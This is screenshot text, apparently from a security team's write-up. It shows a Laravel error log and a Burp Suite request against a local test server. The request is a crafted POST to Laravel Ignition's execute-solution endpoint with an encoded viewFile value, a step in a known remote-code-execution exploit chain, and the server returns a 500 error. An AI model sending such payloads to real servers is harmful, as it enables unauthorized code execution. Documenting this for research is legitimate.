 storage > logs > laravel.log
37 #34 /Applications/MxSrvs/www/laravel/vendor/laravel/framework/src/Illuminate/Foundation/Http/Kernel.php(110):
Illuminate\\Foundation\\Http\\Kernel->sendRequestThroughRouter(Object(Illuminate\\Http\\Request))
38 #35 /Applications/MxSrvs/www/laravel/public/index.php(52): Illuminate\\Foundation\\Http\\Kernel->handle(Object(Illuminate\\Http\\Request)
)
39 #36 /Applications/MxSrvs/www/laravel/server.php(21): require_once('/Applications/M...')
40 #37 {main}
41 "}
42 [2021-01-14 08:03:46] local.ERROR: file_get_contents(=55=00=45=00=46=00=5A=00=54=00=45=00=39=00=42=00=52=00=41=00=3D=00=3D=00): failed
to open stream: No such file or directory {"exception":"[object] (ErrorException(code: 0): file_get_contents
(=55=00=45=00=46=00=5A=00=54=00=45=00=39=00=42=00=52=00=41=00=3D=00=3D=00): failed to open stream: No such file or directory at /
Applications/MxSrvs/www/laravel/vendor/facade/ignition/src/Solutions/MakeViewVariableOptionalSolution.php:75)
43 [stacktrace]
44 #0 [internal function]: Illuminate\\Foundation\\Bootstrap\\HandleExceptions->handleError(2, 'file_get_conten...', '/Applications/M...',
75, Array)
45 #1 /Applications/MxSrvs/www/laravel/vendor/facade/ignition/src/Solutions/MakeViewVariableOptionalSolution.php(75): file_get_contents
('=55=00=45=00=46...')
Burp Suite Professional v2020.11.3 - Temporary Project - licensed to naiquan
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 11 × ...
Send Cancel < >
Request
Pretty Raw \n Actions
1 POST /_ignition/execute-solution HTTP/1.1
2 Host: 127.0.0.1:8000
3 Content-Type: application/json
4 Content-Length: 203
5
6 {"solution":"Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution","parameters":{
"variableName":"username","viewFile":
"=55=00=45=00=46=00=5A=00=54=00=45=00=39=00=42=00=52=00=41=00=3D=00=3D=00"}}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 500 Internal Server Error
2 Host: 127.0.0.1:8000
3 Date: Thu, 14 Jan 2021 08:03:46 GMT
4 Connection: close
5 X-Powered-By: PHP/7.3.18
6 Cache-Control: no-cache, private
7 date: Thu, 14 Jan 202
8 Content-Type: text/html
9
10 <!doctype html>
11 <html class="theme-light">
米斯特安全团队